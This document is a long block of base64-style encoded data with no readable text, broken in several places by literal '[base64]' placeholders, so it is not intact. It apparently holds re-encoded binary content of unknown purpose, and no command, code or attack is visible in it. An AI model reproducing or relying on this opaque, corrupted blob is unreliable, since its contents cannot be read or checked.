g0e8OQW3/[base64]/FxvCk8Ocw4zDmwnDuMOnHFbDisKdwol6w74tcSVccxPDrMO7L8OjLkx7K8OQw5phwpHDvgbDr3EBwrvCkMOqKsKSOWnDiAJcw6lGwp7DqsK1XHzCt3VBAsO0wq/Dt8O4GcKuw5/CtX/Dsz4+fcKoMARdU8KsQ8KMwopaw58IwqXCsMKMw5DCv0YUw6zCkm5RSMK3woZmJsKsE2sBZcKRw73Dp8Okw7fCiSLCoMKMwqzDkWXDj2/DgyTDl8KaDG/DgDTClTbDvjJJwotawrdywpbDnDUzwrfCvyVMw5fDoyrCu1bCrCzDjMKqwpMew47DlMKlLE/CvmrDlzJFDH7Ct8O9wrrCmcOVIcKvw5wVwqHDox8Hw5HCoElrasKDw5rDmsK7BcKswqoGwrTDpsOJfsK3wpjCjhTCn8O3EXZwOxpRwp/CsQLCpMKIwpVew7jCocK8wpPCt8Ksw7sde35kw4sHwqNFMDI8d8KEFXrCtjtzcMO+wogZw5plwoPDvSjCoMK/FnPDtMKlwoVMw70CO8OwwonCkV14LcKOwolhQlHCkiROwprDgTPDhsKuBsKKIsKfOcOxw5AUwp3Cl8OFCsOpwqfCnMOnT0scwrg9wofDrMKCeMKow712wp3DusKPwqF+BV7CjcOWJ8OzEsO7W2NFwqZUdXYww6rDvcKjwoBJfcK/RsO+d8Ktw7rDn0/[base64]/[base64]/wpFce8Ksw7I+Dg5Hwqw0DsOfRcOZw6oJQ8KLPS8swp/CiMKuwoFew6PDqsKfAE/[base64]/w4tgw6zDjz0UJXkfP8O3BXzCl8Olw7wFFMOiwospCWUtw73CosOIwqbDssObMsKzw590dMKgwpzDqi7CjcK4FsK2w54lw4DDmBh9MjrCi8KZS1NhA8KTXjtnQyPDggbCtsO6w7/DsVcZGx9sBCvCkMOFWcKlZzUGwqczNsOLw5lWCsK1RsKwwolEP3lgwrbDs8OMXm3DvcKYw5d+wpDDusK7w4fDvkbDu8O2woFMK8OhZHfCm8Ofw63DszJ/KsOJw7tlwrfDlgY1w7jCvsKzw4bDrsO2w5oUw6vDhcOBwqdGHQVsLkc7SSbCnCFFMHcBWQBXwr4vw6Z1dcOXw60kFhXDosOWM8KEwokiwp4/wrzCpsOqfjduc2jDsGxFwojDsVxewoDDl8KJZsKIBiLDscOsXlfDl0IIJB/DrcK9w4hsYMOPwpVKw7ptwpcuwp/DjcKCJ8ONwqUFwr0IZsK0f8KZw47DpMO0K3Rxw7nCmFsDcAlRF8KrSBUswr/Cs1zCplhqFcK2P8KnMzzDihbDjcO7wpDCscOhwrF9JH/CmURLwpJefiknP8KpX0dhKFLDiDNhZGJWSGZeWUgnOjnDrwYXAcOww7lUw4vDpMKtBsOEwqcVw5hGYH7Ck8OfwoIdPiHCoS5FwrDDg8KiUMO2wqR3OsKJwqzDmMOCw77DgHrCtMKnw5oXQC3Dg8KzRMKCHMKEQQdRNj9gBjjCisOAw7LCrE/CusOwwrFDWMK+wooCRcOoVsOkMsOtfG/DrSnDtMK9FXbDpsKAHldkecKjLkhzRcOrQjLDoMK5w6spw53CjsKVwqQQwqhmwq3CvXnCnVzCmMOZJcKsOkzCkcKeVW3CjsKdEMOEw7YHw7VdZ05Lwrk5KQPDnMK3w4TDgAB3wqRTMcKaOcOaasKuwp1LVVk3w7/CkMORKcOjwqLCpMKCJRBWQ8KPwqTDj8Kvw6HDh8KgEU3DlMKLw7nDtRDDiDXCm1ZGXX/CmcOIwrQXXcOnw55mbsO9YsOMwrAKXmLClyHCi3DDkkLDv8KDBjHDsC8Dw5PDjhjCk8OWHXBtw5rCksO/w6MBw4VnETBTSx5XDMK9w7pcw5k9w6vDoGtIwrMiwrFvw5tOwonCl8OlFcOLMFp9LMKrwrN6NsOEw4vDmcKvw5VGMcKew7Z2cnFYUsOTW2PCrcK/woA6w5pWw7LDnMOoDMKiaVnDu8ONwr0+OMOAYCF9OsKzQUkgM0hfWsKyRHjCohjCoj1VEAPCnU4dwp17wrctw5PDrMKowqXCocKoQsKyMmPDm0/DsxEAPMKAFsKLZzBUw4LDmy9EV8KIw4trwpwLwoEHwpYmw6LDi8OvdMKrT8OWbmo/[base64]/DmR7DhAPDhAvCjkV8wpIzWkrCi1TCo04PE8ORw4vDrsKcUBrDglEjw7zCiMOfw7BXK3fCq8KyAMKdf8Okwq1hQ03CncOwf0PDo8KFC1ljVcO0w5fCpk7Ck8OJw73DgiLCgjQTw5TDvMOPb8OHw7fCisKBwq/DpFbDjRQOBsOSDznCt2PDmUgEBsKGDRAAw7UUDh59HsOxwpbCkMKRecKSw7XDs0kbwrcRwpPChgjCr8OPwoRrwpDDmBLDkT3DiGxaQcOKMGnCuwjDtRHCv8Ovw6g2wr3Ct8OUaSjDqgofw4wGDsKzK2TDnRc3Q2/DtcKqZFNawoRnw5V9wokIwopxW8K3C8OGw7M8woQ4EsKCc8Oaw6kKw77DolJQwoJXwojDgsKFw6LCtjN7w47Do8OBA8KAw7nCicKGw6gCZhwfL8OfRMOPAi0zw5cAHcK7wpfCtT9qGFPCncKXwpY/FsKRYxnDicKJDVpawqhvw4rDpFbCi39iIzjCrMKqB8Kqwpo2aiVYNQg7fcKMw4FXJMOxNsKCARp9w63DssKZwqZbA0rClEzCg8KrZxdHbMKIMSDCh0rCk2ZHTDE/w5HCqMKhwp/CvHPDosOjwrUoOsKcw5XCmkDDh8OPbsKAwp4fG8KcwqrCrHvDkCfCvMKEwp7CgSfDrMKQB8OEwrXCkWMQPsKzw59DYMOEGhtrX8KQw546wqFJw43DiyYdwqbDnysYMmp4DsKzI3VDGgbCoFRsa0xaZRU4XBfDoyzDvzfCih3CtMKeEUXDkGfCti5Kw4vCjloUw50xwp/Di2/DsHldeHXCt3A2woLDrnTDm8O7KEXDiWQbwoV4DBrDg8KOw5Z7w6PCjjAUPwMSwqczaMOzHHHCksOPw7s7VMK7GsKlw7sMwrESwoVMw7HCisKtaj/CqTDCjsO5fMKyw4INw7TCvMO9w6zCmCrCoEDDiBdpNcKawpILwo4pw6F3UsOvX8Ouwr3Dj8ORZEzCnEfDi8K6w7nCoH/CvsKhwqdawq9Uwow+wodsQsO/REHCpMOYSWsODsKVw6ZeYXcaw6Mrw7HDt0VIKMOgw7M2w7FKG8O3ZsKIwpXDpcKaaCXCmSXDm3zDpsOoIcKIwqITGjjCikfCqsOFwpDCgMK3w4rCiGPCoMO0wovCkcOlwoTCtcK7J8KocFcFCxHCt8OAw6/Cr0FrBVYBKMOCAgoZwqrDmDLCh8OPwofDqsOCw43DoBzDkRoPw6fCvwPDrl4vw4zCssKZPcK5wpjDmcOkw6cpwpdUw7vCjkcsw6cYw41dWcKCwqbCr8OINcK3wozCp0/[base64]/Dr8OAXDnCrcKDwrLCscKoKsOVw6/[base64]/Z8OMWMKxw4oHwpVBCCXCozzCkMO+ZsKjdDcdw6smTsKkDyPCghRQGsOrBsO2ZsKLYsKrw5nDtMOOwrTClsOgKcKOUcKVw6/CuQczwrXDnAfDhMK7UFPDmFQEa8OIW8OewpHCkSsOQ8KLKsOcwrluScO9Cg0sRjrCggUJw4bDjsKgw6lHwosfJXhYBjjCg0HDuMK+wrl8WG1/wpvDpAnDt3NAZRJfc8OuwrFzMRAwKMOhw7TChsO3RsKgw6NcNUYgKcOdwqYwCMKawqvDvcOWI8KyHQRbw7XDgF/DgMK4ESrCjMKaczR0wrnDjGfDpB/DjWIXwoF0wpsFw7U4wqnCpQTDogjDjw1vw54+w7tUw67Dg8KVwozClsO+GQnDgsOxXWkkw65Ow4U/[base64]/w4fDsmcbw67DjcKgw4w1w7TDhlNkwoZzAMOSwobDtcKwESfDkMOjwqNnecOxV8KtwrPCnjfDnAQ6w5LDllZhwqpxBsKGwr0/[base64]/[base64]/[base64]/CksKxw5bDqW7CjMKbwrrDmR5vBkwWIGvCvlLDoMOfw4BswpM6DcKVw5bCksOew5h9w7Rew4IDwrN6wrt9DMO+GcO7V8OgVsKAw7toDcOucsO3wqPDqyjCq8KKKFbCp8Kzw6pJwrw9bBJkDi/DpGgQwrDCp8KdJm4Vw5TCthXDnBofScKNTGF1VDoCLcKbe058OcOaK8KDe3jDnsKCV1rDvcK9wr5Pe1bCpcK7w6vDrEvDqj7DvG5wwqTCksKuAsKZUcKqYh7DiMKVJMKUwrrDmDPCtClDwrzCs8KJw7TCu3XDiyXDpMOeLcKwMGB/NcK9w6XDnMKcwpsQwoLDj8OZZcOhw5ZUwp1cXwzDjcK3w7QPVmlLwrpEKzrCqibCuCnCthlyw5g4UsOrwo3DjxZFwqFcamXDiT7DhMKRRlYmwqMoScKqwqE/VMKDw5cNGErCjEnDox57w63Dt8K7w7Ilw5lwMQvDmcO1w6TDmFIYwovCliHDscOJBnsBw79laMKVw418CsOON8KdW8KjwofCtsKpwq8IB8KOw7V7MBrCigI8GnfDhytgScK4T8OAFiovw5ZnwofDgMOGQcOqw57DtcKXQMORTsKvQcO/worCi3XDrjheTzcGw4jCgsK5BcO8w5nCu8O0ZVY1cE0WF8O3URLDusO3KHzCs3IpRsKowrLDo8OHw4Z/f8KqJ8Kqwo4KwqlsODHCnsOEwo3CisKQSm0mw5opwoPCucK8NsO5I8OJVsOYOsOOFCUswr8IBnA9FW3CjGRkwo/[base64]/[base64]/CgVRvAULDqCTDqcOiA8KqUi0cw4oCfDHCmW5/[base64]/UUXDsVl/[base64]/[base64]/fD8bDHRVRcODWn/CsMOScsOOw4DDqMO0O8Oxw5RGw5XCr8Kpw4sGw5YLecOfKSorw7d5H8OZw45Nw58zwq7DqsOfw4vCmi3Dh8KHW8Klb1JjWB97G8OuGsO4w5xWwpPDusOTwpLDpsK6w4rClShOej4UIgd+YztPw5LCoMK9L8O+DQ3CskHDjcOVwp/DsgPCucKXwrVvSjXDhAsrwqVZP8Oew4sBwrJfH2fDmsO+IMOewo5NTzU+wozCgsKRHV7CmMOLwqLDsFrDhsOnHyQIw6hOw6ocacOCwpVVTG/CgBt9w788RcOiSC7CvjzDtDDCjlhPHMKbHsK2W8O7D8OhbcOkw60DEXZ1ZR3CpcOsOzPDvcKQw6rCpBLCgcOGw7J/RzDDgEXCk2pUw5cMQcKMZ8OUwrF/dk0FbsOPw6QiGMKqKD/ChX3DjCMKNywgPcKywoh+WcKPw6FRwrpqw6PCilh0woANbh7DjMKyTcORGTDDrBFRWXnDtm3Dm8K/esO/ChJXYE7DvcOhwq3DrxzCmCcUwr/CvC/[base64]/[base64]/wophwojCqCFnJsKfwp7ChsOKw7t9wrDDojvDn3kADy03QmjDqMKOw6Z4cXozw4/DlsKcw4zCoFjChMO5RzM/wqrCgEwuHMK0w63DnsOGacOaPcObworDl15dAV3CkBjDi8O5w6fDi1HDjcKffSDCrMOYwo0/AknDijfDkADDuQrCqwQCw5TDvlpzVT8naMKwbRoaByHCk8KJWFUIQMOkDcOrwrwhw5lBS8KnWXArwrHDqsKEGSvDmMKlB8KLw6pSwp0zSBBdw4zCljLDpUtIw4UAwrQ9ccKswoJKWXTCmMKZPQ9vw4DDlMOYw7HDlsOzw7fDhEXDn0/Cmw7DmzfDvMKaYUbClFkKXcK/w7J8w5vCl2XDscKrM2TDtRzDocOiYcKuCsKnwp/DiFw8w4sQwqkyMMOwwqxpwrjDnWvDpsKzTGTDrVxwR8KKEn7DolQ/GR1YRsKzwpPCq8Opw5teM1rCncKuez9Sw4BEE0HCnEHChsKJXMKZH8OyXsKaw5zCkE7DlV7CpMKSw4tgw5ZkFsKWworCj1zDqWbDunnDpWrCjgzCr0bDlw0xAQTCoyhYYxRZbMKpXgbChsOnwofDssOBwq5Sw5lvw4PCqR/Dmz4qUMOUCDsVKQfCqsOSVhvDusO3w67DqjRgfFDCiMOpw6B/fcKUw4M0wqloDMOURS5/LsOvw71Ha15Ew64BMsOCw7YIw5JfUMO6cEzDhsOew7Yew43Cm8OMI8KawpFlScKlcl/[base64]/[base64]/TMKUw4AALcOgwpMPw73CosOsw6dcw4oTwojDp0YPSynClMOPPcKew6bDp8K3LsOlWsOtdW7Dl8KZw43CuC8jwobDksKjFsOrwoptBsOOwozCiTIeBRsxwrcgUUbDv1Ymw5LCvsK9wrgNwqbDksOowrXClMKdNEDDm2jClCPCl8K/w6ZoOMKbVcKPwqk6GCzCozTCuXgbw6MGRj3DhsKsw57Dpk1wQi0ewqJ7wrklwrRaZWjDjwLCqwRywpZVwrp8w7NmwovDmV/DhsOxwqTDocKzXgYQw6nDqgDDicKHwpPCoRjCkhYzX2UTw5PDkTXCrB1KaMKvIMO9w4ZsaMOIw4jCtsKTNcOEMQokOR0hZ8KodsK/woNQGXrDrsOTwo0tMSIow5wCbwnDik/DknQ3w6nDgcKCDgnCvT8jf8OxPcKVw7/CjBYBw61iw6/CtEpNIMO+wqfCgcO0wozDrMK0w6x3NMOsw5w7wrDDhwInb0knBsKiwrzDqsKMwqPCpsOJE18/fFtrB8KCwpllw6NIwqrDkMOvw57Ck2Ndw7BSw4nDpcOqw4nCqsKfHB8Rwq0JMzQ+wrLDqTpowp1awq/DrsK0wphnGHMsZMOhwrImwpArFANZJsKHw7YPawonfS7DnnXCklZYw5bDgHrCuMO3KzY3ecK8wp7Chn3CtyV5ERbDi8Kxw480woMJGcKww4HCi8K0w6jCtcKbwrnCgcKbfcO6w4rDi37CqsKvwoAhRsKEHVJcwqTCnMOew5XCpCbCnWh2wqTCp2Elw6gZw7/[base64]/Dvi3Cv0k1ImQoFiPDmjgdworCssOLHA46EsKPwr8KbsK2w6rCk2ADCD4cDsKXMsKzwpfDhMORwo0Cw63CnznDpcKbwo0fw7hYw5cpZ0bDtFYjw6fCsTXDhMKXU8KbwoQhwrfCrsKdf8OhZcKgwoZSfXDCpBBdOcKzXMO7FcKlwqogd3bCgcOMTMKsw7/Dl8OYwo0VCSRZw6fDhcKrDMOuwoEvSFTDkB3CmcOHc8OoHCUow4zDusKOw488QcKbwr5/L8Kvw69LJMOiw6FoT8KnSR8ewpBOw6PCscKUwqrCt8KUTsKAwqrDnklLw5jDlFHCscKTJsKTL8KYw4wQEMK7WcKTw7sCEcOow5DCrsO5YB8DwqtNLcOXw5FBwpckw6/DohbCpy3Du8Krw6HDmcKRwq7CnX/[base64]/w77Cji0YGB/[base64]/Cr0fDoGPDqSDDrzcZwqjCu8Kyw7fDpjQIKFBJw5ZYZcKSw6kywo/CpBXDqBzCvltLTnnCo8Oww4bCosOcbhfCgFnCknvDuHHCosKzWsKAFcOdwopAIcObw5daa8Kgw7VsL8OFwpFMfy8maSDDpsKiCEPDkDbDi1XDlh7DpkVuM8KBSQsTwp/DoMKgw5c8wrhTHsOMQDDDuSvCl8Krw7NrG1zDjcKcwp8/dMOsw5PDqMKhd8OmworChRMBwrLDlEtXIsOywovCv8OzIsKZAsOLw5NEVcKdw59QfMO9wqzDjTjCnsKfDkPCsMKrRcO5MMOcwo3DgcOIbCnDtsOrwpjCscO5c8KjwqDDrMOCw4t8wr88Fzcsw4taTkg9QHDCny/Cn8OFQsKCIcKEw6sfXMOUB8KRw4EtwqDCk8K/wqrDoA3DrsODe8KpYjdTZwPDucO8EMOTw7rDt8KbwqBNw5rDijs7AHPCuyklRF89Yl0Cw6opGcKmwrJoCl/CiCnDicKewqBPwrAxHcKBFWfDlSUUd8KYeBV1w5TCicOqNMKnUXQHw4VMJCzCucOBPF/DgR5fwprCnsKtw5Ijw7XDosKRfcOpTmHCujbCrMKUwqjCqkIqw5/DkMKQwo/CkS59w68Jw7E7bMOjOcKiwrjCo1lpw6Ibwo/[base64]/CpC3CucKOwrZeAcOiwqjCksOheQY5w6dvMwVnw75JCsKuw4glwohawog3TMK/KcKtwqZyUTtqO3fCtTQ0InPCssK4NcK/I8OrV8KcCUA3w501Wg7DrlDCs8OJwp7DiMOcwrFrIX/Cq8KnIEXDkBVNGlhXHcKiHcKRZ8Ovw5rCtSHDpcOYw5zDt2UcDXh5w6fDsMONI8OLecKhw7QmwofCqcKhIcKiw7sFw5TDh1AyMSo5w6vDs0g1PcOcw44uwpDDqMOQahtcAcKyFwTCo2LDlMOPCMKbGEnCvMONwpzClhvClsKVbRkow5dTQT/[base64]/CiMK0woIQw4LDrF4lw5jDoDDCl0Jjw6FML8K4JgPDkMO7woLDg8OHfMKldMK2D2Uew6V9wqolJsOjw6bDq0HDjCdTMMK/LMKfwrHCr8KIwqbCisOkwrvCnsKwbsOGHjEqJcKcP2vDlcOqw7cLexIwDF3DqMKdw6vDuAthw5hAw7YMRgbCrcOnw5TCoMKzwq1EEMKswrjDnWnDn8KKHzwjwrTDoighIcOww6Q9wqUnccKvegltQ3w6w7o8wqHDvwAxw43DisKsNFzCm8KFw5/DrsKBwpnDoMOlw5Mzwopfw7rDrl9RwrDDjU0cw73CicK/wqp/w6fClB45w6nCj0rCssKxwqRRw6IHX8OSIyN/[base64]/CgVzDscK9X8KPPsOtw716c8Otwqp/wrDDucOoS3EeQcKow7tZfsKaK3nDmcOSw6tjf8OqwprCsTzCh1olwpU1w7RyfcOaWsKyFzPDhGZCf8KHwpfDscKFwrDDpsOAw73CnA7CtELDncKgwpfCocOcw6rCoSXChsKTBcKJNUrDn8OawoLDrsOhw53CgMOUwp0adMK1wrtjEAAgwpRyw78bJcO/wrjDuEHDl8KIw77CkMOWSgVJwpYtwqHCmcKFwpgeP8KVHFjDk8OZwr3Cj8OAwpPDliDDngPCscOdw4/[base64]/[base64]/CpcOzUnwIEcOpwqEsacOLbnsfEsOqw4PCoMOhw4HCrMKgAsK8wpsZHsK5wrLCrRXDtMOYUWrDhQhFwqR5wrXDqMOgwqxwXGXDsMOfNRJoN1hIwrTDv2BNw7PCrMKBcsOhG2F3w4oQBsK/[base64]/ClsK2Q8OWBTUTEWjDtHAiNCFCw5B9ZArDoCYSfQ7Dtwkow4JgwpgjC8KMRcO8wrXDj8OPV8Khw401Oig9V8OMwqLDnsOAw7sfw4EPwo/DqMK1Z8K5wpwOdcO7wqlawrfDucKBw5tZX8OHM8OfJMODwoMPw5xQw71jw7nCoQsdwrLCr8Kvw7EDN8KzLzzCscKzUTrClFXDsMO+wrjDjjEtw47CtcKKT8KhYMKAw5EJZyckw7zDjMOEw4UORWbCkcKVwp/CgTsCw7bDjMKgTgnCrMKEOWvCucKMLDPCuUg7wprDqifDoU11w7ghSMKTNl9fwqHCnMOLw6TDgMKRw7fDiWVXLcKgwo7Cr8OZG3Jgw7/[base64]/Cp8O2w5PCm8O4wpHCvjbDilxSwpPDu8K6FVFbdz7Dqj5zwqjCr8KxwoPDqF/[base64]/[base64]/DpcO6wpwkwqHDpcOgJRjDtUkWwqrDiX06fizCscOswpskwp7DnDRbf8OEwqAxw6jDs8Kqw7jCqHkQw4PDsMKnwqpyw6dUCsOqwqzCmsOgJcODD8KLwqHCrcOnw5Nyw7LCqMKqw5tYesKwQMOfJcOYw7fCj1nCusORMzvDv13Cr14/wqnCjcKkIcOSwqcaw5seElkiwpA0LcK+w6IIJ08Hwp1qwpvClETDlcK/BWJYw7fDuDVkDcK1wqHDk8KBw6TCkkbDgsKnGCh1wr/[base64]/CrsOoZ0zCs1/CpcOfwrvDiVrCmMKxwrYNaGMkwqZUw7wZwo7CgsKcVcK9IMKMLw7ClMKBQsOBEBBNwo7Co8K+wqXDusOGw6TDhMKzw6cwwo/CtsONUcOcMcO6w7QWwpRzwqxiCXfDmsO3dsKqw7ZPw6EowrUiJQ1swoxEw7FYDsORGHUdwrDDnsO6w7PDucKzTAPDpRjCtCDDh33CjMKFI8OVMA/DlcO3OMKiw7M4MDHDn3rDjELCsQA/woXCqikzwp7ChcKmwqlwwopyAl3Dg8OQwrkBGVQgccKlw7HDvMKrJMOHMsKFwocYGMOAw4zDqMKEJzZRw47CgA1NTxNewqHCtcOKDsOKZ0zDl3A5wo0RI2vCocKhw4gWK2MeKMOww4kKQsKJccKdw4BowodoYQLDnWdmwo/DtsKuOUB8w7MlwqEYcsKTw4XDi2nDucOIXsOkwqTDsUR/[base64]/Cu8OjQ8OEDnrDl8OcA8KEwpLCvRdWw57DrmzCp23CscOyw4bDlMOMwoAJw6wPDik7w58hXkE+w6TDm8KQEsOIw6XCkcK4wpwOGMK7TRN0w5JsOMKdw4BjwpZmd8Onw5hlw4Rawo/CtcOkWBrDui7DhsOPw7jCoyp/BsO3w5nDiQVMPnfDgHgzw6kdC8O0w69pUnzDm8O6Ug88w6JxZ8OPw7DDqMKWJ8KaVMKow5vDkMKYRC9lwroZJMK+O8OfwqbDt0zCqMOqw7rDrAk0V8OtKDzCgh4VwrlEXHEXwpPCnVNfw5PCs8O/w4IfcsK5wofDp8KaGcOXwrjDrcOGwrrCrRrCsC1KRRfDn8KKFhgvwpDDrsOKwrdPw6XCicOXwrrCgxV+TjhNwpUqw4TDnkA+w6Zjw48Aw5fDn8O/[base64]/bcOSw5PDhsOuw4FQFQdSFcKXwrAcRmvCpEl0amrDugdrIF1wwofDuMKcLjJsw5h3w5pgw6XCilTDt8KnP2DDgcOAw5RKwqQ7wpMCw4/CkyRFE8KBScKdwrp8w7tnHcO/[base64]/DhcKowp/Coi8WKSsCVBZ7w70Ow4LDhVd8worDoyXCkUjDp8OeXsO5GsKvwpltYD/[base64]/w7HCnzRuwp5dKDzCgCVUJ3fDqiDDrcK9w7rCtkUxwppIw5sqwrwbZcKhacO3DgHCksK2w695KD5dfMOEJiZ/eMKQwplxUcObD8OgXcK4WRLDhmJSMcKww5FGwpnDiMKIw7bDq8KzX3whwopxYsOfwrPDvsOMNMKUO8OVw4w+w54WwpvDtgvDvMKUPUBFVFvCuDjCoW5xNGdlYFHDtDjDmVTDjcORUCM/UMKqw7TDln/[base64]/CtznDvCDCrXsYwqXCvzHDiMOfZiYBK8OIwpBJw7p+w5nDtF1mw7M6A8O8QCrCscONLMORYD7Cmi3DqFYEPzJQG8OkGMKZw50Cw7MAKcODwrvCk3Y4NVbCrMKiwokGOcOMFCPDrMKMwpzDiMKXwotXw5B1f1caKknCs1/[base64]/[base64]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[base64]/CiUQMwpcAw78Lw5VPeEbDlWFXwoPCicKKM8K5Ml3CtcKWwokPwqnDiQ5NwrNAEAjCun3CvzhgwppFwrxmw6Rvb2HCtcK5w6wlRQ1aU0laPAFJM8KXIAQcwpkPw5fCp8Kiw4dkHnIBw4YZeD5twqzDpMOwPhTCjlInF8K9S2hAccODw4/DnMOiwr5dM8KBdkcLG8KGYcOKwoU/ScKgST3CusKIwrvDkMOQMsOIVDLDp8Kkw6PChxHDr8KBwrlRw6MAwo3DqsOAw5sLEC8PBsKrwo08w7PCoA09wrIIe8Okw6Mowo8wMMOoZMKFw5HDusKHM8KHwqpewqHDmcK/EkpVG8K3cyPCgcKtw5p+w6ZOw4o8wqDDkMOXZ8Knw43Cu8KXwp0HbTTDg8OHwpHCicK8OnN1w5TDkMOiS1/CicK6wp/Ds8OpwrDCrsOow7BPw5zDj8KdT8OSTcOkQRPDnVvCpsKlYB/DhMKUwo3DksK0SUE1aHEEwqQWwrxTw78UwrJRCRDCr2bDvGDChl0GCMO3Vg4VwrcHwqXCiQrCs8O+woB2bMKKEinChiPDhcKASU7DnjzDsUJvXsOCViZ5e1PDkcOrw6QVwrUTXMO6w4TCk2DDoMOdw64DwozCnl/CoTYTaU/[base64]/[base64]/CimICMHvCrXrCoMKtw63DucOVw4PCrURRwp3DhnnDisOhwprDjlVDwqVCcMKLw5HCr3F3wq/DpsKAwod7wpHCvSvDrUPDkzTDh8OhwqrDjB/Dp8KPUsOBQBnDjsOlZsK3CUJgacKiZsOAw5fDlMKufsKBwqzDhMK6XsOfw7x8w43DjcK3w41NP1vCo8O/w6BPXsKeVUzDlcKiJArCgBMsa8OWK33CszoLHsK+OcO6b8KxdTIgUzhIw6fDn34lwolXDsK6w47Dl8OJw5pFw5RFw5/Cv8OPDsKdw4F3TCHDucK1DsOJwo40w7Y2w5TDsMOEw50OwrLDicKuw6Urw6fDoMKowrbCrMKSw6pBCnzDj8OaIcO7wqHCnVlqwqrDrwh/w60aw5YeLsOow5UQw61ow7rCkBIewr7Cl8OHNnfCkggvMj8Lwq50NcKnATcZw4Qew63Dq8OmMcK5QMO4fjvDk8KpfATCqcKvfkIdAMOgw5DDgHnCkFV9ZMKXYF3Dj8K4az8SacOvw4fDpcKHDEF/wo/[base64]/CjMOcNiJKXwdxTTxfIsOWPnnDvwDDt0MpwpPDlmouw6hdwqHDll3DuwFGJnzDisOhX1jDq3Vdw7zDgTDCqcOSV8KbEVxjwrTDsmvCoAt8wo/CosOILMOgGsOtw5bDosOxJlxNKUnCusOVBjnDl8KmDsKYd8K5VD/CiGR5wqrDuB/[base64]/w4sJw5saE8OQPzYiw4MtCMKva8OCSUPCoDhkcMONLn3Csh0U